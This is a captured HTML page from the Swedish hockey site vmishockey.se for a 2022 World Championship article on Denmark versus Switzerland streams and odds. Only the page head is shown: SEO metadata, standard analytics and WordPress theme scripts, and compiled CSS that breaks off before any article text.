

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vmishockey.se/danmark-schweiz-stream-odds-vm-2022/
body_size: 28672
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sv-SE"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <!-- OneTrust Script -->
    <script>
        window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);}

        gtag('set', 'developer_id.dNzMyY2', true);
        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'ad_user_data': 'denied',
            'ad_personalization': 'denied',
            'analytics_storage': 'denied'
        });
        gtag('js', new Date());
    </script>
    <!-- End OneTrust Script -->

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-NFK4S7G');</script>
    <!-- End Google Tag Manager -->
    

    <link rel="pingback" href="https://vmishockey.se/xmlrpc.php" />
    <script>var clicky_site_ids = clicky_site_ids || []; clicky_site_ids.push(101231517);</script>
<script async src="//static.getclicky.com/js"></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://vmishockey.se/wp-content/uploads/Livestream-VMishockey.se_.jpg" /><link rel="icon" type="image/png" href="https://vmishockey.se/wp-content/uploads/ishockey-VM-300x300.png"><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://vmishockey.se/wp-content/uploads/ishockey-VM.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.8-RC7 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Danmark - Schweiz, stream &amp; odds (VM 2022) - VMIshockey.se</title>
	<link rel="canonical" href="https://vmishockey.se/danmark-schweiz-stream-odds-vm-2022/" />
	<meta property="og:locale" content="sv_SE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Danmark - Schweiz, stream &amp; odds (VM 2022) - VMIshockey.se" />
	<meta property="og:url" content="https://vmishockey.se/danmark-schweiz-stream-odds-vm-2022/" />
	<meta property="og:site_name" content="VMIshockey.se" />
	<meta property="article:publisher" content="https://www.facebook.com/ishockeyvmguide" />
	<meta property="article:author" content="https://sv-se.facebook.com/benjamin.lindkvist" />
	<meta property="article:published_time" content="2022-05-15T15:21:01+00:00" />
	<meta property="og:image" content="https://vmishockey.se/wp-content/uploads/Livestream-VMishockey.se_.jpg" />
	<meta property="og:image:width" content="1100" />
	<meta property="og:image:height" content="550" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Benjamin Lindkvist" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/benjie91swe?lang=en" />
	<meta name="twitter:site" content="@ishockey_vm" />
	<meta name="twitter:label1" content="Skriven av" />
	<meta name="twitter:data1" content="Benjamin Lindkvist" />
	<meta name="twitter:label2" content="Beräknad lästid" />
	<meta name="twitter:data2" content="3 minuter" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="VMIshockey.se &raquo; Webbflöde" href="https://vmishockey.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="VMIshockey.se &raquo; Kommentarsflöde" href="https://vmishockey.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VMIshockey.se &raquo; Kommentarsflöde för Danmark &#8211; Schweiz, stream &amp; odds (VM 2022)" href="https://vmishockey.se/danmark-schweiz-stream-odds-vm-2022/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vmishockey.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=530a57f0c7bf5f20eefdf80febf7a5f1"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="preload" href="https://vmishockey.se/wp-content/plugins/fusion/includes/css/webfonts/MaterialIcons-Regular.woff2" as="font" type="font/woff2" crossorigin><link rel='stylesheet' id='structured-content-frontend-css' href='https://vmishockey.se/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://vmishockey.se/wp-content/plugins/fusion/includes/bootstrap/front/css/bootstrap.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='fsn_bootstrap-css' href='https://vmishockey.se/wp-content/plugins/fusion/includes/css/fusion-bootstrap.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://vmishockey.se/wp-content/plugins/fusion/includes/css/material-icons.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='fsn_core-css' href='https://vmishockey.se/wp-content/plugins/fusion/includes/css/fusion-core.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='bcb-style-css' href='https://vmishockey.se/wp-content/plugins/bc-blocks/assets/public/dist/blocks.min.css?ver=530a57f0c7bf5f20eefdf80febf7a5f1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://vmishockey.se/wp-content/plugins/td-newsletter/style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://vmishockey.se/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bc-compliance-public-styles-css' href='https://vmishockey.se/wp-content/plugins/bc-compliance/assets/public/dist/css/public.min.css?ver=3.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://vmishockey.se/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://vmishockey.se/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://vmishockey.se/wp-content/themes/Newspaper/includes/demos/sport/demo_style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://vmishockey.se/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type="text/javascript" src="https://vmishockey.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://vmishockey.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vmishockey.se/wp-json/wp/v2/posts/4087" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vmishockey.se/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://vmishockey.se/?p=4087' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vmishockey.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvmishockey.se%2Fdanmark-schweiz-stream-odds-vm-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vmishockey.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvmishockey.se%2Fdanmark-schweiz-stream-odds-vm-2022%2F&#038;format=xml" />
<script type="text/plain" class="optanon-category-c0004">
            !function(){"use strict";function e(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],
            c=document.createElement("script");c.src=e,t?c.type="module":(c.async=!0,c.type="text/javascript",
            c.setAttribute("nomodule",""));var n=document.getElementsByTagName("script")[0];
            n.parentNode.insertBefore(c,n)}!function(t,c){!function(t,c,n){var a,o,r;n.accountId=c,
            null!==(a=t.marfeel)&&void 0!==a||(t.marfeel={}),null!==(o=(r=t.marfeel).cmd)&&void 0!==o||(r.cmd=[]),
            t.marfeel.config=n;var i="https://sdk.mrf.io/statics";e("".concat(i,"/marfeel-sdk.js?id=").concat(c),!0),
            e("".concat(i,"/marfeel-sdk.es5.js?id=").concat(c),!1)}
            (t,c,arguments.length>2&&void 0!==arguments[2]?arguments[2]:{})}(window,6701,{} /* Config */)}();
            </script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"c0bf55489c","wpRestUrl":"https:\/\/vmishockey.se\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/vmishockey.se\/wp-admin\/","wpRestNonce":"c0bf55489c","wpRestUrl":"https:\/\/vmishockey.se\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/vmishockey.se\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="V\u00e4nligen v\u00e4nta...";
var td_email_user_pass_incorrect="Anv\u00e4ndarnamnet eller l\u00f6senordet \u00e4r felaktigt!";
var td_email_user_incorrect="E-postadressen eller anv\u00e4ndarnamnet \u00e4r felaktigt!";
var td_email_incorrect="E-postadressen \u00e4r felaktig!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#2e7d32";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="F\u00f6reg\u00e5ende (v\u00e4nster piltangent)";
var td_magnific_popup_translation_tNext="N\u00e4sta (h\u00f6ger piltangent)";
var td_magnific_popup_translation_tCounter="%curr% av %total%";
var td_magnific_popup_translation_ajax_tError="Inneh\u00e5llet fr\u00e5n %url% kunde inte laddas upp";
var td_magnific_popup_translation_image_tError="Bild #%curr% kunde inte laddas.";
var tdBlockNonce="41c3273220";
var tdDateNamesI18n={"month_names":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f6ndag","m\u00e5ndag","tisdag","onsdag","torsdag","fredag","l\u00f6rdag"],"day_names_short":["s\u00f6n","m\u00e5n","tis","ons","tor","fre","l\u00f6r"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #2e7d32;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #2e7d32 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #2e7d32 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #2e7d32;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #2e7d32;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #2e7d32 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #2e7d32;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #2e7d32 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #2e7d32;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #2e7d32 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #2e7d32 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #2e7d32;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #2e7d32 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #2e7d32;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #2e7d32;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(46, 125, 50, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
